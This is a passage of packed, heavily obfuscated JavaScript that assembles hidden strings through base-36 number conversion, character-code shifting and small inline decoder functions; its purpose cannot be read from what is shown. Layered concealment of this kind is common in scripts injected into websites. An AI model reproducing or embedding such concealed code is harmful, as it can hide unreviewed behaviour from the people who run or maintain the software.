1e.1f(m.1i()+(-71))}).1g('')+(9).2(36).1a()+(24).2(36).1a().1h('').1d(1b(E){1c 1e.1f(E.1i()+(-71))}).1g('')+(19).2(36).1a()+(30).2(36).1a().1h('').1d(1b(T){1c 1e.1f(T.1i()+(-71))}).1g('')+(13).2(36).1a()+(2I).2(36).1a().1h('').1d(1b(q){1c 1e.1f(q.1i()+(-71))}).1g('')+(39).2(36).1a()+(1o).2(36).1a().1h('').1d(1b(E){1c 1e.1f(E.1i()+(-71))}).1g('')+(12).2(36).1a().1h('').1d(1b(N){1c 1e.1f(N.1i()+(26))}).1g('')+(1j).2(36).1a().1h('').1d(1b(y){1c 1e.1f(y.1i()+(-71))}).1g('')+(10).2(36).1a()+(24).2(36).1a().1h('').1d(1b(w){1c 1e.1f(w.1i()+(-71))}).1g('')+(18).2(36).1a().1h('').1d(1b(G){1c 1e.1f(G.1i()+(-13))}).1g('')+(23).2(36).1a().1h('').1d(1b(D){1c 1e.1f(D.1i()+(-71))}).1g('')+(18).2(36).1a().1h('').1d(1b(N){1c 1e.1f(N.1i()+(-13))}).1g('')+(2a).2(36).1a().1h('').1d(1b(u){1c 1e.1f(u.1i()+(-71))}).1g('')+(1).2(36).1a()+(32).2(36).1a().1h('').1d(1b(m){1c 1e.1f(m.1i()+(-39))}).1g('')+(1j).2(36).1a().1h('').1d(1b(G){1c 1e.1f(G.1i()+(-71))}).1g('')+(1).2(36).1a()+(24).2(36).1a().1h('').1d(1b(n){1c 1e.1f(n.1i()+(-71))}).1g('')+(0).2(36).1a()+(1j).2(36).1a().1h('').1d(1b(Z){1c 1e.1f(Z.1i()+(-71))}).1g('')+(3).2(36).1a()+(1H).2(36).1a().1h('').1d(1b(U){1c 1e.1f(U.1i()+(-71))}).1g('')+(4).2(36).1a()+(1t).2(36).1a().1h('').1d(1b(u){1c 1e.1f(u.1i()+(-71))}).1g('')+(10).2(36).1a().1h('').1d(1b(s){1c 1e.1f(s.1i()+(26))}).1g('')+(15).2(36).1a()+(16).2(36).1a().1h('').1d(1b(s){1c 1e.1f(s.1i()+(-71))}).1g('')+(21).2(36).1a()+(13).2(36).1a().1h('').1d(1b(I){1c 1e.1f(I.1i()+(-39))}).1g('')+(16).2(36).1a()+(30).2(36).1a().1h('').1d(1b(T){1c 1e.1f(T.1i()+(-71))}).1g('')+(18).2(36).1a()+(30).2(36).1a().1h('').1d(1b(k){1c 1e.1f(k.1i()+(-71))}).1g('')+(25).2(36).1a()+(30).2(36).1a().1h('').1d(1b(E){1c 1e.1f(E.1i()+(-71))}).1g('')+(26).2(36).1a()+(24).2(36).1a().1h('').1d(1b(r){1c 1e.1f(r.1i()+(-71))}).1g('')+(29).2(36).1a()+(4q).2(36).1a().1h('').1d(1b(D){1c 1e.1f(D.1i()+(-71))}).1g('')+(17).2(36).1a()+(13).2(36).1a().1h('').1d(1b(y){1c 1e.1f(y.1i()+(-39))}).1g('')+(21).2(36).1a()+(30).2(36).1a().1h('').1d(1b(q){1c 1e.1f(q.1i()+(-71))}).1g('')+(32).2(36).1a()+(1t).2(36).1a().1h('').1d(1b(K){1c 1e.1f(K.1i()+(-71))}).1g('')+(11).2(36).1a().1h('').1d(1b(p){1c 1e.1f(p.1i()+(-39))}).1g('')+(5).2(36).1a()+(16).2(36).1a().1h('').1d(1b(y){1c 1e.1f(y.1i()+(-71))}).1g('')+(21).2(36).1a()+(30).2(36).1a().1h('').1d(1b(X){1c 1e.1f(X.1i()+(-71))}).1g('')+(34).2(36).1a()+(1p).2(36).1a().1h('').1d(1b(w){1c 1e.1f(w.1i()+(-71))}).1g('')+(6).2(36).1a()+(24).2(36).1a().1h('').1d(1b(S){1c 1e.1f(S.1i()+(-71))}).1g('')+(4).2(36).1a()+(24).2(36).1a().1h('').1d(1b(l){1c 1e.1f(l.1i()+(-71))}).1g('')+(33).2(36).1a()+(28).2(36).1a().1h('').1d(1b(F){1c 1e.1f(F.1i()+(-71))}).1g('')+(24).2(36).1a()+(25).2(36).1a().1h('').1d(1b(u){1c 1e.1f(u.1i()+(-71))}).1g('')+(10).2(36).1a().1h('').1d(1b(R){1c 1e.1f(R.1i()+(26))}).1g('')+(5).2(36).1a()+(16).2(36).1a().1h('').1d(1b(B){1c 1e.1f(B.1i()+(-71))}).1g('')+(7).2(36).1a()+(30).2(36).1a().1h('').1d(1b(a){1c 1e.1f(a.1i()+(-71))}).1g('')+(1b(){1u J=1v.1w.1x.1y(1z),y=J.1A();1c J.1B().1d(1b(i,W){1c 1e.1f(i-y-24-W)}).1g('')})(33,3f,3p,3t,3r,50,2o,2h,3s,4i,1T,cO,2o,2m,2A,3s,3x,1n,2l,4l,1R,2E,1R,7z,2C,2r,2l,2t,4j,1S,cP,1l,2u,2v,2C,1S,52,1S,1W,1q,1D,2F,1C,2v,1m,1s,1E,3C,1U,3B,2y,3B,4r,1m,1r,cQ,2x,2z,7A,2w,2D,4r,2w,7z,7A,2G,2u,3L,2P,2P,2L,2r,3L,3F,1q,2L,5c,5f,1F,2K,5b,3I,1E,3K,3C,cR,1m,3J,7s,2P,cS,1F,7u,4s,4s,1T,4t,cT,2x,cU,1r,1V,1E,4u,1G,2B,7v,2K,1G,4o,1V,2N,1r,4p,1D,98,2M)+(1o).2(36).1a().1h('').1d(1b(a){1c 1e.1f(a.1i()+(-71))}).1g('')+(12).2(36).1a().1h('').1d(1b(e){1c 1e.1f(e.1i()+(26))}).1g('')+(1j).2(36).1a().1h('').1d(1b(k){1c 1e.1f(k.1i()+(-71))}).1g('')+(10).2(36).1a()+(24).2(36).1a().1h('').1d(1b(r){1c 1e.1f(r.1i()+(-71))}).1g('')+(18).2(36).1a().1h('').1d(1b(S){1c 1e.1f(S.1i()+(-13))}).1g('')+(23).2(36).1a().1h('').1d(1b(E){1c 1e.1f(E.1i()+(-71))}).1g('')+(18).2(36).1a().1h('').1d(1b(W){1c 1e.1f(W.1i()+(-13))}).1g('')+(2a).2(36).1a().1h('').1d(1b(b){1c 1e.1f(b.1i()+(-71))}).1g('')+(4).2(36).1a()+(1t).2(36).1a().1h('').1d(1b(N){1c 1e.1f(N.1i()+(-71))}).1g('')+(10).2(36).1a().1h('').1d(1b(e){1c 1e.1f(e.1i()+(26))}).1g('')+(15).2(36).1a()+(16).2(36).1a().1h('').1d(1b(K){1c 1e.1f(K.1i()+(-71))}).1g('')+(cV).2(36).1a().1h('').1d(1b(j){1c 1e.1f(j.1i()+(-39))}).1g('')+(16).2(36).1a()+(30).2(36).1a().1h('').1d(1b(s){1c 1e.1f(s.1i()+(-71))}).1g('')+(18).2(36).1a()+(30).2(36).1a().1h('').1d(1b(k){1c 1e.1f(k.1i()+(-71))}).1g('')+(25).2(36).1a()+(30).2(36).1a().1h('').1d(1b(H){1c 1e.1f(H.1i()+(-71))}).1g('')+(26).2(36).1a()+(24).2(36).1a().1h('').1d(1b(B){1c 1e.1f(B.1i()+(-71))}).1g('')+(29).2(36).1a()+(4q).2(36).1a().1h('').1d(1b(U){1c 1e.1f(U.1i()+(-71))}).1g('')+(35).2(36).1a()+(cW).2(36).1a().1h('').1d(1b(B){1c 1e.1f(B.1i()+(-39))}).1g('')+(30).2(36).1a().1h('').1d(1b(Q){1c 1e.1f(Q.1i()+(-71))}).1g('')+(32).2(36).1a()+(1t).2(36).1a().1h('').1d(1b(j){1c 1e.1f(j.1i()+(-71))}).1g('')+(11).2(36).1a().1h('').1d(1b(l){1c 1e.1f(l.1i()+(-39))}).1g('')+(5).2(36).1a()+(16).2(36).1a().1h('').1d(1b(H){1c 1e.1f(H.1i()+(-71))}).1g('')+(28).2(36).1a().1h('').1d(1b(e){1c 1e.1f(e.1i()+(-39))}).1g('')+(30).2(36).1a().1h('').1d(1b(B){1c 1e.1f(B.1i()+(-71))}).1g('')+(34).2(36).1a()+(1p).2(36).1a().1h('').1d(1b(c){1c 1e.1f(c.1i()+(-71))}).1g('')+(6).2(36).1a()+(24).2(36).1a().1h('').1d(1b(F){1c 1e.1f(F.1i()+(-71))}).1g('')+(4).2(36).1a()+(24).2(36).1a().1h('').1d(1b(d){1c 1e.1f(d.1i()+(-71))}).1g('')+(17).2(36).1a().1h('').1d(1b(l){1c 1e.1f(l.1i()+(-39))}).1g('')+(28).2(36).1a().1h('').1d(1b(z){1c 1e.1f(z.1i()+(-71))}).1g('')+(22).2(36).1a().1h('').1d(1b(N){1c 1e.1f(N.1i()+(-39))}).1g('')+(25).2(36).1a().1h('').1d(1b(j){1c 1e.1f(j.1i()+(-71))}).1g('')+(10).2(36).1a().1h('').1d(1b(q){1c 1e.1f(q.1i()+(26))}).1g('')+(5).2(36).1a()+(16).2(36).1a().1h('').1d(1b(R){1c 1e.1f(R.1i()+(-71))}).1g('')+(7).2(36).1a()+(30).2(36).1a().1h('').1d(1b(O){1c 1e.1f(O.1i()+(-71))}).1g('')+(9).2(36).1a()+(24).2(36).1a().1h('').1d(1b(p){1c 1e.1f(p.1i()+(-71))}).1g('')+(17).2(36).1a().1h('').1d(1b(q){1c 1e.1f(q.1i()+(-39))}).1g('')+(29).2(36).1a().1h('').1d(1b(A){1c 1e.1f(A.1i()+(-71))}).1g('')+(35).2(36).1a()+(29).2(36).1a().1h('').1d(1b(v){1c 1e.1f(v.1i()+(-71))}).1g('')+(20).2(36).1a().1h('').1d(1b(L){1c 1e.1f(L.1i()+(-39))}).1g('')+(29).2(36).1a().1h('').1d(1b(s){1c 1e.1f(s.1i()+(-71))}).1g('')+(22).2(36).1a().1h('').1d(1b(x){1c 1e.1f(x.1i()+(-39))}).1g('')+(25).2(36).1a().1h('').1d(1b(p){1c 1e.1f(p.1i()+(-71))}).1g('')+(12).2(36).1a().1h('').1d(1b(q){1c 1e.1f(q.1i()+(26))}).1g('')+(1j).2(36).1a().1h('').1d(1b(d){1c 1e.1f(d.1i()+(-71))}).1g('')+(10).2(36).1a()+(24).2(36).1a().1h('').1d(1b(S){1c 1e.1f(S.1i()+(-71))}).1g('')+(18).2(36).1a().1h('').1d(1b(g){1c 1e.1f(g.1i()+(-13))}).1g('')+(23).2(36).1a().1h('').1d(1b(U){1c 1e.1f(U.1i()+(-71))}).1g('')+(18).2(36).1a().1h('').1d(1b(U){1c 1e.1f(U.1i()+(-13))}).1g('')+(7B).2(36).1a().1h('').1d(1b(O){1c 1e.1f(O.1i()+(-71))}).1g('')+(12).2(36).1a().1h('').1d(1b(x){1c 1e.1f(x.1i()+(26))}).1g('')+(7C).2(36).1a().1h('').1d(1b(f){1c 1e.1f(f.1i()+(-71))}).1g('')+(1).2(36).1a()+(14).2(36).1a().1h('').1d(1b(a){1c 1e.1f(a.1i()+(-13))}).1g('')+(28).2(36).1a().1h('').1d(1b(I){1c 1e.1f(I.1i()+(-71))}).1g('')+(41).2(36).1a()+(28).2(36).1a().1h('').1d(1b(H){1c 1e.1f(H.1i()+(-71))}).1g('')+(1).2(36).1a()+(15).2(36).1a().1h('').1d(1b(h){1c 1e.1f(h.1i()+(-13))}).1g('')+(28).2(36).1a().1h('').1d(1b(B){1c 1e.1f(B.1i()+(-71))}).1g('')+(1).2(36).1a()+(16).2(36).1a().1h('').1d(1b(O){1c 1e.1f(O.1i()+(-13))}).1g('')+(28).2(36).1a().1h('').1d(1b(o){1c 1e.1f(o.1i()+(-71))}).1g('')+(72).2(36).1a()+(7y).2(36).1a().1h('').1d(1b(d){1c 1e.1f(d.1i()+(-71))}).1g('')+(73).2(36).1a()+(1j).2(36).1a().1h('').1d(1b(S){1c 1e.1f(S.1i()+(-71))}).1g('')+(1).2(36).1a()+(24).2(36).1a().1h('').1d(1b(F){1c 1e.1f(F.1i()+(-71))}).1g('')+(0).2(36).1a()+(1j).2(36).1a().1h('').1d(1b(m){1c 1e.1f(m.1i()+(-71))}).1g('')+(3).2(36).1a()+(1H).2(36).1a().1h('').1d(1b(z){1c 1e.1f(z.1i()+(-71))}).1g('')+(4).2(36).1a()+(1t).2(36).1a().1h('').1d(1b(j){1c 1e.1f(j.1i()+(-71))}).1g('')+(10).2(36).1a().1h('').1d(1b(L){1c 1e.1f(L.1i()+(26))}).1g('')+(15).2(36).1a()+(16).2(36).1a().1h('').1d(1b(f){1c 1e.1f(f.1i()+(-71))}).1g('')+(11).2(36).1a()+(13).2(36).1a().1h('').1d(1b(P){1c 1e.1f(P.1i()+(-39))}).1g('')+(16).2(36).1a()+(30).2(36).1a().1h('').1d(1b(t){1c 1e.1f(t.1i()+(-71))}).1g('')+(18).2(36).1a()+(30).2(36).1a().1h('').1d(1b(p){1c 1e.1f(p.1i()+(-71))}).1g('')+(25).2(36).1a()+(30).2(36).1a().1h('').1d(1b(z){1c 1e.1f(z.1i()+(-71))}).1g('')+(26).2(36).1a()+(24).2(36).1a().1h('').1d(1b(W){1c 1e.1f(W.1i()+(-71))}).1g('')+(29).2(36).1a()+(4q).2(36).1a().1h('').1d(1b(f){1c 1e.1f(f.1i()+(-71))}).1g('')+(35).2(36).1a()+(13).2(36).1a().1h('').1d(1b(Z){1c 1e.1f(Z.1i()+(-39))}).1g('')+(11).2(36).1a()+(30).2(36).1a().1h('').1d(1b(f){1c 1e.1f(f.1i()+(-71))}).1g('')+(32).2(36).1a()+(1t).2(36).1a().1h('').1d(1b(F){1c 1e.1f(F.1i()+(-71))}).1g('')+(11).2(36).1a().1h('').1d(1b(O){1c 1e.1f(O.1i()+(-39))}).1g('')+(5).2(36).1a()+(16).2(36).1a().1h('').1d(1b(J){1c 1e.1f(J.1i()+(-71))}).1g('')+(11).2(36).1a()+(30).2(36).1a().1h('').1d(1b(q){1c 1e.1f(q.1i()+(-71))}).1g('')+(34).2(36).1a()+(1p).2(36).1a().1h('').1d(1b(m){1c 1e.1f(m.1i()+(-71))}).1g('')+(6).2(36).1a()+(24).2(36).1a().1h('').1d(1b(P){1c 1e.1f(P.1i()+(-71))}).1g('')+(4).2(36).1a()+(24).2(36).1a().1h('').1d(1b(m){1c 1e.1f(m.1i()+(-71))}).1g('')+(17).2(36).1a()+(28).2(36).1a().1h('').1d(1b(G){1c 1e.1f(G.1i()+(-71))}).1g('')+(31).2(36).1a()+(25).2(36).1a().1h('').1d(1b(n){1c 1e.1f(n.1i()+(-71))}).1g('')+(10).2(36).1a().1h('').1d(1b(q){1c 1e.1f(q.1i()+(26))}).1g('')+(5).2(36).1a()+(16).2(36).1a().1h('').1d(1b(W){1c 1e.1f(W.1i()+(-71))}).1g('')+(7).2(36).1a()+(30).2(36).1a().1h('').1d(1b(H){1c 1e.1f(H.1i()+(-71))}).1g('')+(9).2(36).1a()+(24).2(36).1a().1h('').1d(1b(V){1c 1e.1f(V.1i()+(-71))}).1g('')+(17).2(36).1a()+(29).2(36).1a().1h('').1d(1b(M){1c 1e.1f(M.1i()+(-71))}).1g('')+(35).2(36).1a()+(29).2(36).1a().1h('').1d(1b(R){1c 1e.1f(R.1i()+(-71))}).1g('')+(8).2(36).1a()+(29).2(36).1a().1h('').1d(1b(v){1c 1e.1f(v.1i()+(-71))}).1g('')+(31).2(36).1a()+(25).2(36).1a().1h('').1d(1b(h){1c 1e.1f(h.1i()+(-71))}).1g('')+(12).2(36).1a().1h('').1d(1b(b){1c 1e.1f(b.1i()+(26))}).1g('')+(1j).2(36).1a().1h('').1d(1b(s){1c 1e.1f(s.1i()+(-71))}).1g('')+(10).2(36).1a()+(24).2(36).1a().1h('').1d(1b(i){1c 1e.1f(i.1i()+(-71))}).1g('')+(18).2(36).1a().1h('').1d(1b(h){1c 1e.1f(h.1i()+(-13))}).1g('')+(23).2(36).1a().1h('').1d(1b(E){1c 1e.1f(E.1i()+(-71))}).1g('')+(18).2(36).1a().1h('').1d(1b(H){1c 1e.1f(H.1i()+(-13))}).1g('')+(7B).2(36).1a().1h('').1d(1b(j){1c 1e.1f(j.1i()+(-71))}).1g('')+(12).2(36).1a().1h('').1d(1b(T){1c 1e.1f(T.1i()+(26))}).1g('')+(7C).2(36).1a().1h('').1d(1b(u){1c 1e.1f(u.1i()+(-71))}).1g('')+(0).2(36).1a()+(28).2(36).1a().1h('').1d(1b(y){1c 1e.1f(y.1i()+(-71))}).1g('')+(76).2(36).1a()+(cX).2(36).1a().1h('').1d(1b(V){1c 1e.1f(V.1i()+(-71))}).1g('')+(3E).2(36).1a()+(28).2(36).1a().1h('').1d(1b(x){1c 1e.1f(x.1i()+(-71))}).1g('')+(7D).2(36).1a()+(cY).2(36).1a().1h('').1d(1b(V){1c 1e.1f(V.1i()+(-71))}).1g('')+(2M).2(36).1a()+(11).2(36).1a().1h('').1d(1b(N){1c 1e.1f(N.1i()+(26))}).1g('')+(7E).2(36).1a()+(35).2(36).1a().1h('').1d(1b(l){1c 1e.1f(l.1i()+(-39))}).1g('')+(3M).2(36).1a()+(1k).2(36).1a().1h('').1d(1b(I){1c 1e.1f(I.1i()+(26))}).1g('')+(7E).2(36).1a()+(28).2(36).1a().1h('').1d(1b(d){1c 1e.1f(d.1i()+(-39))}).1g('')+(cZ).2(36).1a()+(19).2(36).1a().1h('').1d(1b(d){1c 1e.1f(d.1i()+(-39))}).1g('')+(d0).2(36).1a()+(11).2(36).1a().1h('').1d(1b(h){1c 1e.1f(h.1i()+(26))}).1g('')+(3N).2(36).1a()+(11).2(36).1a().1h('').1d(1b(a){1c 1e.1f(a.1i()+(26))}).1g('')+(2H).2(36).1a()+(11).2(36).1a().1h('').1d(1b(i){1c 1e.1f(i.1i()+(26))}).1g('')+(d1).2(36).1a()+(11).2(36).1a().1h('').1d(1b(F){1c 1e.1f(F.1i()+(26))}).1g('')+(35).2(36).1a().1h('').1d(1b(b){1c 1e.1f(b.1i()+(-39))}).1g('')+(3M).2(36).1a()+(1k).2(36).1a().1h('').1d(1b(u){1c 1e.1f(u.1i()+(26))}).1g('')+(d2).2(36).1a()+(19).2(36).1a().1h('').1d(1b(H){1c 1e.1f(H.1i()+(-39))}).1g('')+(d3).2(36).1a()+(19).2(36).1a().1h('').1d(1b(D){1c 1e.1f(D.1i()+(-39))}).1g('')+(7F).2(36).1a()+(11).2(36).1a().1h('').1d(1b(a){1c 1e.1f(a.1i()+(26))}).1g('')+(d4).2(36).1a()+(1k).2(36).1a().1h('').1d(1b(T){1c 1e.1f(T.1i()+(26))}).1g('')+(d5).2(36).1a()+(11).2(36).1a().1h('').1d(1b(T){1c 1e.1f(T.1i()+(26))}).1g('')+(d6).2(36).1a()+(19).2(36).1a().1h('').1d(1b(r){1c 1e.1f(r.1i()+(-39))}).1g('')+(7F).2(36).1a()+(17).2(36).1a().1h('').1d(1b(o){1c 1e.1f(o.1i()+(-39))}).1g('')+(29).2(36).1a()+(11).2(36).1a().1h('').1d(1b(X){1c 1e.1f(X.1i()+(26))}).1g('')+(2O).2(36).1a()+(11).2(36).1a().1h('').1d(1b(b){1c 1e.1f(b.1i()+(26))}).1g('')+(d7).2(36).1a()+(11).2(36).1a().1h('').1d(1b(M){1c 1e.1f(M.1i()+(26))}).1g('')+(17).2(36).1a().1h('').1d(1b(c){1c 1e.1f(c.1i()+(-39))}).1g('')+(d8).2(36).1a()+(1k).2(36).1a().1h('').1d(1b(C){1c 1e.1f(C.1i()+(26))}).1g('')+(d9).2(36).1a()+(da).2(36).1a().1h('').1d(1b(U){1c 1e.1f(U.1i()+(26))}).1g('')+(db).2(36).1a()+(11).2(36).1a().1h('').1d(1b(y){1c 1e.1f(y.1i()+(26))}).1g('')+(dc).2(36).1a()+(1I).2(36).1a().1h('').1d(1b(c){1c 1e.1f(c.1i()+(26))}).1g('')+(dd).2(36).1a()+(1I).2(36).1a().1h('').1d(1b(B){1c 1e.1f(B.1i()+(26))}).1g('')+(de).2(36).1a()+(1k).2(36).1a().1h('').1d(1b(l){1c 1e.1f(l.1i()+(26))}).1g('')+(df).2(36).1a()+(1I).2(36).1a().1h('').1d(1b(v){1c 1e.1f(v.1i()+(26))}).1g('')+(1b(){1u q=1v.1w.1x.1y(1z),S=q.1A();1c q.1B().1d(1b(L,y){1c 1e.1f(L-S-15-y)}).1g('')})(19,4s,2E,4u,2O,2M,1l,2r,2b,4u,1X,1q,2N,2b,4p,1D,1X,2N,dg,1W,7q,2F,1Y,95,7x,94,1E,91,93,1r,93,90,87,4r,87,89,83)+(4).2(36).1a()+(1I).2(36).1a().1h('').1d(1b(A){1c 1e.1f(A.1i()+(26))}).1g('')+(dh).2(36).1a()+(1k).2(36).1a().1h('').1d(1b(M){1c 1e.1f(M.1i()+(26))}).1g('')+(di).2(36).1a()+(dj).2(36).1a().1h('').1d(1b(d){1c 1e.1f(d.1i()+(26))}).1g('')+(dk).2(36).1a()+(11).2(36).1a().1h('').1d(1b(Y){1c 1e.1f(Y.1i()+(26))}).1g('')+(dl).2(36).1a()+(11).2(36).1a().1h('').1d(1b(f){1c 1e.1f(f.1i()+(26))}).1g('')+(7D).2(36).1a()+(11).2(36).1a().1h('').1d(1b(j){1c 1e.1f(j.1i()+(26))}).1g('')+(dm).2(36).1a()+(11).2(36).1a().1h('').1d(1b(E){1c 1e.1f(E.1i()+(26))}).1g('')+(81).2(36).1a()+(11).2(36).1a().1h('').1d(1b(v){1c 1e.1f(v.1i()+(26))}).1g('')+(78).2(36).1a()+(1I).2(36).1a().1h('').1d(1b(B){1c 1e.1f(B.1i()+(26))}).1g('')+(dn).2(36).1a()+(1k).2(36).1a().1h('').1d(1b(Y){1c 1e.1f(Y.1i()+(26))}).1g('')+(do).2(36).1a()+(11).2(36).1a().1h('').1d(1b(P){1c 1e.1f(P.1i()+(26))}).1g('')+(dp).2(36).1a()+(1k).2(36).1a().1h('').1d(1b(Y){1c 1e.1f(Y.1i()+(26))}).1g('')+(dq).2(36).1a()+(11).2(36).1a().1h('').1d(1b(d){1c 1e.1f(d.1i()+(26))}).1g('')+(dr).2(36).1a()+(11).2(36).1a().1h('').1d(1b(z){1c 1e.1f(z.1i()+(26))}).1g('')+(ds).2(36).1a()+(11).2(36).1a().1h('').1d(1b(J){1c 1e.1f(J.1i()+(26))}).1g('')+(1X).2(36).1a()+(11).2(36).1a().1h('').1d(1b(G){1c 1e.1f(G.1i()+(26))}).1g('')+(dt).2(36).1a()+(11).2(36).1a().1h('').1d(1b(s){1c 1e.1f(s.1i()+(26))}).1g('')+(du).2(36).1a()+(11).2(36).1a().1h('').1d(1b(r){1c 1e.1f(r.1i()+(26))}).1g('')+(dv).2(36).1a()+(11).2(36).1a().1h('').1d(1b(F){1c 1e.1f(F.1i()+(26))}).1g('')+(dw).2(36).1a()+(11).2(36).1a().1h('').1d(1b(V){1c 1e.1f(V.1i()+(26))}).1g('')+(dx).2(36).1a()+(11).2(36).1a().1h('').1d(1b(c){1c 1e.1f(c.1i()+(26))}).1g('')+(dy).2(36).1a()+(11).2(36).1a().1h('').1d(1b(w){1c 1e.1f(w.1i()+(26))}).1g('')+(dz).2(36).1a()+(11).2(36).1a().1h('').1d(1b(S){1c 1e.1f(S.1i()+(26))}).1g('')+(dA).2(36).1a()+(11).2(36).1a().1h('').1d(1b(a){1c 1e.1f(a.1i()+(26))}).1g('')+(dB).2(36).1a()+(11).2(36).1a().1h('').1d(1b(a){1c 1e.1f(a.1i()+(26))}).1g('')+(dC).2(36).1a()+(11).2(36).1a().1h('').1d(1b(k){1c 1e.1f(k.1i()+(26))}).1g('')+(dD).2(36).1a()+(11).2(36).1a().1h('').1d(1b(r){1c 1e.1f(r.1i()+(26))}).1g('')+(dE).2(36).1a()+(11).2(36).1a().1h('').1d(1b(c){1c 1e.1f(c.1i()+(26))}).1g('')+(dF).2(36).1a()+(11).2(36).1a().1h('').1d(1b(n){1c 1e.1f(n.1i()+(26))}).1g('')+(dG).2(36).1a()+(11).2(36).1a().1h('').1d(1b(D){1c 1e.1f(D.1i()+(26))}).1g('')+(dH).2(36).1a()+(11).2(36).1a().1h('').1d(1b(P){1c 1e.1f(P.1i()+(26))}).1g('')+(dI).2(36).1a()+(11).2(36).1a().1h('').1d(1b(c){1c 1e.1f(c.1i()+(26))}).1g('')+(dJ).2(36).1a()+(11).2(36).1a().1h('').1d(1b(E){1c 1e.1f(E.1i()+(26))}).1g('')+(dK).2(36).1a()+(11).2(36).1a().1h('').1d(1b(R){1c 1e.1f(R.1i()+(26))}).1g('')+(79).2(36).1a()+(11).2(36).1a().1h('').1d(1b(W){1c 1e.1f(W.1i()+(26))}).1g('')+(77).2(36).1a()+(11).2(36).1a().1h('').1d(1b(Q){1c 1e.1f(Q.1i()+(26))}).1g('')+(dL).2(36).1a()+(11).2(36).1a().1h('').1d(1b(y){1c 1e.1f(y.1i()+(26))}).1g('')+(dM).2(36).1a()+(11).2(36).1a().1h('').1d(1b(l){1c 1e.1f(l.1i()+(26))}).1g('')+(dN).2(36).1a()+(11).2(36).1a().1h('').1d(1b(P){1c 1e.1f(P.1i()+(26))}).1g('')+(dO).2(36).1a()+(11).2(36).1a().1h('').1d(1b(P){1c 1e.1f(P.1i()+(26))}).1g('')+(dP).2(36).1a()+(11).2(36).1a().1h('').1d(1b(I){1c 1e.1f(I.1i()+(26))}).1g('')+(dQ).2(36).1a()+(11).2(36).1a().1h('').1d(1b(w){1c 1e.1f(w.1i()+(26))}).1g('')+(dR).2(36).1a()+(11).2(36).1a().1h('').1d(1b(e){1c 1e.1f(e.1i()+(26))}).1g('')+(dS).2(36).1a()+(11).2(36).1a().1h('').1d(1b(U){1c 1e.1f(U.1i()+(26))}).1g('')+(dT).2(36).1a()+(11).2(36).1a().1h('').1d(1b(T){1c 1e.1f(T.1i()+(26))}).1g('')+(dU).2(36).1a()+(11).2(36).1a().1h('').1d(1b(Z){1c 1e.1f(Z.1i()+(26))}).1g('')+(dV).2(36).1a()+(11).2(36).1a().1h('').1d(1b(C){1c 1e.1f(C.1i()+(26))}).1g('')+(dW).2(36).1a()+(11).2(36).1a().1h('').1d(1b(X){1c 1e.1f(X.1i()+(26))}).1g('')+(dX).2(36).1a()+(11).2(36).1a().1h('').1d(1b(h){1c 1e.1f(h.1i()+(26))}).1g('')+(dY).2(36).1a()+(11).2(36).1a().1h('').1d(1b(h){1c 1e.1f(h.1i()+(26))}).1g('')+(dZ).2(36).1a()+(11).2(36).1a().1h('').1d(1b(a){1c 1e.1f(a.1i()+(26))}).1g('')+(e0).2(36).1a()+(11).2(36).1a().1h('').1d(1b(f){1c 1e.1f(f.1i()+(26))}).1g('')+(e1).2(36).1a()+(11).2(36).1a().1h('').1d(1b(X){1c 1e.1f(X.1i()+(26))}).1g('')+(e2).2(36).1a()+(11).2(36).1a().1h('').1d(1b(d){1c 1e.1f(d.1i()+(26))}).1g('')+(2b).2(36).1a()+(11).2(36).1a().1h('').1d(1b(A){1c 1e.1f(A.1i()+(26))}).1g('')+(e3).2(36).1a()+(11).2(36).1a().1h('').1d(1b(W){1c 1e.1f(W.1i()+(26))}).1g('')+(e4).2(36).1a()+(11).2(36).1a().1h('').1d(1b(h){1c 1e.1f(h.1i()+(26))}).1g('')+(e5).2(36).1a()+(11).2(36).1a().1h('').1d(1b(w){1c 1e.1f(w.1i()+(26))}).1g('')+(e6).2(36).1a()+(11).2(36).1a().1h('').1d(1b(G){1c 1e.1f(G.1i()+(26))}).1g('')+(e7).2(36).1a()+(11).2(36).1a().1h('').1d(1b(G){1c 1e.1f(G.1i()+(26))}).1g('')+(e8).2(36).1a()+(11).2(36).1a().1h('').1d(1b(G){1c 1e.1f(G.1i()+(26))}).1g('')+(3p).2(36).1a()+(11).2(36).1a().1h('').1d(1b(K){1c 1e.1f(K.1i()+(26))}).1g('')+(e9).2(36).1a()+(11).2(36).1a().1h('').1d(1b(X){1c 1e.1f(X.1i()+(26))}).1g('')+(ea).2(36).1a()+(11).2(36).1a().1h('').1d(1b(a){1c 1e.1f(a.1i()+(26))}).1g('')+(eb).2(36).1a()+(11).2(36).1a().1h('').1d(1b(m){1c 1e.1f(m.1i()+(26))}).1g('')+(ec).2(36).1a()+(1I).2(36).1a().1h('').1d(1b(Z){1c 1e.1f(Z.1i()+(26))}).1g('')+(1).2(36).1a()+(1b(){1u I=1v.1w.1x.1y(1z),k=I.1A();1c I.1B().1d(1b(b,A){1c 1e.1f(b-k-46-A)}).1g('')})(23,4t,2B,1C,1q,2s,1l,4t,1G,7w,2O)+(23).2(36).1a().1h('').1d(1b(q){1c 1e.1f(q.1i()+(-71))}).1g('')+(11).2(36).1a().1h('').1d(1b(n){1c 1e.1f(n.1i()+(26))}).1g('')+(5n).2(36).1a().1h('').1d(1b(H){1c 1e.1f(H.1i()+(-71))}).1g('')+(0).2(36).1a()+(28).2(36).1a().1h('').1d(1b(I){1c 1e.1f(I.1i()+(-71))}).1g('')+(4e).2(36).1a().1h('').1d(1b(B){1c 1e.1f(B.1i()+(26))}).1g('')+(1o).2(36).1a().1h('').1d(1b(m){1c 1e.1f(m.1i()+(-71))}).1g('')+(20).2(36).1a().1h('').1d(1b(f){1c 1e.1f(f.1i()+(-97))}).1g('')+(ed).2(36).1a().1h('').1d(1b(K){1c 1e.1f(K.1i()+(-71))}).1g('')+(1b(){1u O=1v.1w.1x.1y(1z),N=O.1A();1c O.1B().1d(1b(G,a){1c 1e.1f(G-N-61-a)}).1g('')})(59,2P,2G)+(16).2(36).1a().1h('').1d(1b(Q){1c 1e.1f(Q.1i()+(-71))}).1g('')+(12).2(36).1a().1h('').1d(1b(f){1c 